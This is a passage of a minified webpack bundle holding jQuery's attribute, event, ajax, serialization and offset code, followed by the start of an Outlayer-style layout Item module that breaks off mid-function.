e=k.fx&&k.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(o)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,xt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return ee(this,k.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){k.removeAttr(this,e)}))}}),k.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?k.prop(e,t,n):(1===r&&k.isXMLDoc(e)||(o=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=k.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(X);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=xt[t]||k.find.attr;xt[t]=function(e,t,i){var o,r,s=t.toLowerCase();return i||(r=xt[s],xt[s]=o,o=null!=n(e,t,i)?s:null,xt[s]=r),o}}));var Tt=/^(?:input|select|textarea|button)$/i,Et=/^(?:a|area)$/i;function kt(e){return(e.match(X)||[]).join(" ")}function Lt(e){return e.getAttribute&&e.getAttribute("class")||""}function At(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(X)||[]}k.fn.extend({prop:function(e,t){return ee(this,k.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[k.propFix[e]||e]}))}}),k.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&k.isXMLDoc(e)||(t=k.propFix[t]||t,o=k.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){k.propFix[this.toLowerCase()]=this})),k.fn.extend({addClass:function(e){var t,n,i,o,r,s;return m(e)?this.each((function(t){k(this).addClass(e.call(this,t,Lt(this)))})):(t=At(e)).length?this.each((function(){if(i=Lt(this),n=1===this.nodeType&&" "+kt(i)+" "){for(r=0;r<t.length;r++)o=t[r],n.indexOf(" "+o+" ")<0&&(n+=o+" ");s=kt(n),i!==s&&this.setAttribute("class",s)}})):this},removeClass:function(e){var t,n,i,o,r,s;return m(e)?this.each((function(t){k(this).removeClass(e.call(this,t,Lt(this)))})):arguments.length?(t=At(e)).length?this.each((function(){if(i=Lt(this),n=1===this.nodeType&&" "+kt(i)+" "){for(r=0;r<t.length;r++)for(o=t[r];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s=kt(n),i!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,i,o,r,s=typeof e,a="string"===s||Array.isArray(e);return m(e)?this.each((function(n){k(this).toggleClass(e.call(this,n,Lt(this),t),t)})):"boolean"==typeof t&&a?t?this.addClass(e):this.removeClass(e):(n=At(e),this.each((function(){if(a)for(r=k(this),o=0;o<n.length;o++)i=n[o],r.hasClass(i)?r.removeClass(i):r.addClass(i);else void 0!==e&&"boolean"!==s||((i=Lt(this))&&ae.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===e?"":ae.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+kt(Lt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;k.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=m(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,k(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=k.map(o,(function(e){return null==e?"":e+""}))),(t=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=k.valHooks[o.type]||k.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:kt(k.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?r+1:o.length;for(i=r<0?l:s?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=k.makeArray(t),s=o.length;s--;)((i=o[s]).selected=k.inArray(k.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),k.each(["radio","checkbox"],(function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=k.inArray(k(e).val(),t)>-1}},v.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var Dt=i.location,Pt={guid:Date.now()},Ot=/\?/;k.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||k.error("Invalid XML: "+(n?k.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var It=/^(?:focusinfocus|focusoutblur)$/,Mt=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,o){var r,s,a,l,c,u,h,f,p=[n||b],g=d.call(e,"type")?e.type:e,v=d.call(e,"namespace")?e.namespace.split("."):[];if(s=f=a=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!It.test(g+k.event.triggered)&&(g.indexOf(".")>-1&&(v=g.split("."),g=v.shift(),v.sort()),c=g.indexOf(":")<0&&"on"+g,(e=e[k.expando]?e:new k.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),h=k.event.special[g]||{},o||!h.trigger||!1!==h.trigger.apply(n,t))){if(!o&&!h.noBubble&&!y(n)){for(l=h.delegateType||g,It.test(l+g)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(n.ownerDocument||b)&&p.push(a.defaultView||a.parentWindow||i)}for(r=0;(s=p[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?l:h.bindType||g,(u=(ae.get(s,"events")||Object.create(null))[e.type]&&ae.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&re(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(p.pop(),t)||!re(n)||c&&m(n[g])&&!y(n)&&((a=n[c])&&(n[c]=null),k.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,Mt),n[g](),e.isPropagationStopped()&&f.removeEventListener(g,Mt),k.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(e,t,n){var i=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(i,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each((function(){k.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}});var Ht=/\[\]$/,jt=/\r?\n/g,_t=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,i){var o;if(Array.isArray(t))k.each(t,(function(t,o){n||Ht.test(e)?i(e,o):Nt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)}));else if(n||"object"!==x(t))i(e,t);else for(o in t)Nt(e+"["+o+"]",t[o],n,i)}k.param=function(e,t){var n,i=[],o=function(e,t){var n=m(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,(function(){o(this.name,this.value)}));else for(n in e)Nt(n,e[n],t,o);return i.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&Rt.test(this.nodeName)&&!_t.test(e)&&(this.checked||!ke.test(e))})).map((function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,(function(e){return{name:t.name,value:e.replace(jt,"\r\n")}})):{name:t.name,value:n.replace(jt,"\r\n")}})).get()}});var Bt=/%20/g,zt=/#.*$/,qt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Ut=/^\/\//,$t={},Yt={},Xt="*/".concat("*"),Vt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(X)||[];if(m(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Qt(e,t,n,i){var o={},r=e===Yt;function s(a){var l;return o[a]=!0,k.each(e[a]||[],(function(e,a){var c=a(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)})),l}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Kt(e,t){var n,i,o=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&k.extend(!0,e,i),e}Vt.href=Dt.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Dt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Kt(Kt(e,k.ajaxSettings),t):Kt(k.ajaxSettings,e)},ajaxPrefilter:Gt($t),ajaxTransport:Gt(Yt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,r,s,a,l,c,u,h,f,d=k.ajaxSetup({},t),p=d.context||d,g=d.context&&(p.nodeType||p.jquery)?k(p):k.event,v=k.Deferred(),m=k.Callbacks("once memory"),y=d.statusCode||{},S={},w={},x="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Wt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?r:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,S[e]=t),this},overrideMimeType:function(e){return null==c&&(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)T.always(e[T.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return n&&n.abort(t),E(0,t),this}};if(v.promise(T),d.url=((e||d.url||Dt.href)+"").replace(Ut,Dt.protocol+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(X)||[""],null==d.crossDomain){l=b.createElement("a");try{l.href=d.url,l.href=l.href,d.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=k.param(d.data,d.traditional)),Qt($t,d,t,T),c)return T;for(h in(u=k.event&&d.global)&&0==k.active++&&k.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ft.test(d.type),o=d.url.replace(zt,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace(Bt,"+")):(f=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ot.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qt,"$1"),f=(Ot.test(o)?"&":"?")+"_="+Pt.guid+++f),d.url=o+f),d.ifModified&&(k.lastModified[o]&&T.setRequestHeader("If-Modified-Since",k.lastModified[o]),k.etag[o]&&T.setRequestHeader("If-None-Match",k.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&T.setRequestHeader("Content-Type",d.contentType),T.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xt+"; q=0.01":""):d.accepts["*"]),d.headers)T.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(p,T,d)||c))return T.abort();if(x="abort",m.add(d.complete),T.done(d.success),T.fail(d.error),n=Qt(Yt,d,t,T)){if(T.readyState=1,u&&g.trigger("ajaxSend",[T,d]),c)return T;d.async&&d.timeout>0&&(a=i.setTimeout((function(){T.abort("timeout")}),d.timeout));try{c=!1,n.send(S,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,s,l){var h,f,b,S,w,x=t;c||(c=!0,a&&i.clearTimeout(a),n=void 0,r=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(S=function(e,t,n){for(var i,o,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}(d,T,s)),!h&&k.inArray("script",d.dataTypes)>-1&&k.inArray("json",d.dataTypes)<0&&(d.converters["text script"]=function(){}),S=function(e,t,n,i){var o,r,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(o in c)if((a=o.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[o]:!0!==c[o]&&(r=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(d,S,T,h),h?(d.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(k.lastModified[o]=w),(w=T.getResponseHeader("etag"))&&(k.etag[o]=w)),204===e||"HEAD"===d.type?x="nocontent":304===e?x="notmodified":(x=S.state,f=S.data,h=!(b=S.error))):(b=x,!e&&x||(x="error",e<0&&(e=0))),T.status=e,T.statusText=(t||x)+"",h?v.resolveWith(p,[f,x,T]):v.rejectWith(p,[T,x,b]),T.statusCode(y),y=void 0,u&&g.trigger(h?"ajaxSuccess":"ajaxError",[T,d,h?f:b]),m.fireWith(p,[T,x]),u&&(g.trigger("ajaxComplete",[T,d]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],(function(e,t){k[t]=function(e,n,i,o){return m(n)&&(o=o||i,i=n,n=void 0),k.ajax(k.extend({url:e,type:t,dataType:o,data:n,success:i},k.isPlainObject(e)&&e))}})),k.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),k._evalUrl=function(e,t,n){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t,n)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return m(e)?this.each((function(t){k(this).wrapInner(e.call(this,t))})):this.each((function(){var t=k(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=m(e);return this.each((function(n){k(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){k(this).replaceWith(this.childNodes)})),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=k.ajaxSettings.xhr();v.cors=!!Zt&&"withCredentials"in Zt,v.ajax=Zt=!!Zt,k.ajaxTransport((function(e){var t,n;if(v.cors||Zt&&!e.crossDomain)return{send:function(o,r){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);t=function(e){return function(){t&&(t=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Jt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),n=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&i.setTimeout((function(){t&&n()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),k.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),k.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=k("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||k.expando+"_"+Pt.guid++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",(function(e,t,n){var o,r,s,a=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(nn,"$1"+o):!1!==e.jsonp&&(e.url+=(Ot.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||k.error(o+" was not called"),s[0]},e.dataTypes[0]="json",r=i[o],i[o]=function(){s=arguments},n.always((function(){void 0===r?k(i).removeProp(o):i[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,tn.push(o)),s&&m(r)&&r(s[0]),s=r=void 0})),"script"})),v.createHTMLDocument=((en=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),r=!n&&[],(o=z.exec(e))?[t.createElement(o[1])]:(o=Ie([e],t,r),r&&r.length&&k(r).remove(),k.merge([],o.childNodes)));var i,o,r},k.fn.load=function(e,t,n){var i,o,r,s=this,a=e.indexOf(" ");return a>-1&&(i=kt(e.slice(a)),e=e.slice(0,a)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&k.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){r=arguments,s.html(i?k("<div>").append(k.parseHTML(e)).find(i):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,r||[e.responseText,t,e])}))}),this},k.expr.pseudos.animated=function(e){return k.grep(k.timers,(function(t){return e===t.elem})).length},k.offset={setOffset:function(e,t,n){var i,o,r,s,a,l,c=k.css(e,"position"),u=k(e),h={};"static"===c&&(e.style.position="relative"),a=u.offset(),r=k.css(e,"top"),l=k.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(s=(i=u.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),m(t)&&(t=t.call(e,n,k.extend({},a))),null!=t.top&&(h.top=t.top-a.top+s),null!=t.left&&(h.left=t.left-a.left+o),"using"in t?t.using.call(e,h):u.css(h)}},k.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){k.offset.setOffset(this,e,t)}));var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===k.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),o.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-k.css(i,"marginTop",!0),left:t.left-o.left-k.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===k.css(e,"position");)e=e.offsetParent;return e||ge}))}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;k.fn[e]=function(i){return ee(this,(function(e,i,o){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o}),e,i,arguments.length)}})),k.each(["top","left"],(function(e,t){k.cssHooks[t]=et(v.pixelPosition,(function(e,n){if(n)return n=Ze(e,t),Ve.test(n)?k(e).position()[t]+"px":n}))})),k.each({Height:"height",Width:"width"},(function(e,t){k.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){k.fn[i]=function(o,r){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===r?"margin":"border");return ee(this,(function(t,n,o){var r;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?k.css(t,n,a):k.style(t,n,o,a)}),t,s?o:void 0,s)}}))})),k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){k.fn[t]=function(e){return this.on(t,e)}})),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){k.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var on=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;k.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return i=a.call(arguments,2),o=function(){return e.apply(t||this,i.concat(a.call(arguments)))},o.guid=e.guid=e.guid||k.guid++,o},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=y,k.camelCase=oe,k.type=x,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},k.trim=function(e){return null==e?"":(e+"").replace(on,"$1")},void 0===(n=function(){return k}.apply(t,[]))||(e.exports=n);var rn=i.jQuery,sn=i.$;return k.noConflict=function(e){return i.$===k&&(i.$=sn),e&&i.jQuery===k&&(i.jQuery=rn),k},void 0===o&&(i.jQuery=i.$=k),k}))},453:(e,t,n)=>{var i,o,r;window,o=[n(437),n(673)],void 0===(r="function"==typeof(i=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",o="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],s={transform:o,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function a(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var l=a.prototype=Object.create(e.prototype);l.constructor=a,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var n in e)t[s[n]||n]=e[n]},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],o=e[n?"top":"bottom"],r=parseFloat(i),s=parseFloat(o),a=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=t?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},l.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=n?"paddingLeft":"paddingRight",r=n?"left":"right",s=n?"right":"left",a=this.position.x+e[o];t[r]=this.getXValue(a),t[s]="";var l=i?"paddingTop":"paddingBottom",c=i?"top":"bottom",u=i?"bottom":"top",h=this.position.y+e[l];t[c]=this.getYValue(h),t[u]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,o=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!o||this.isTransitioning){var r=e-n,s=t-i,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 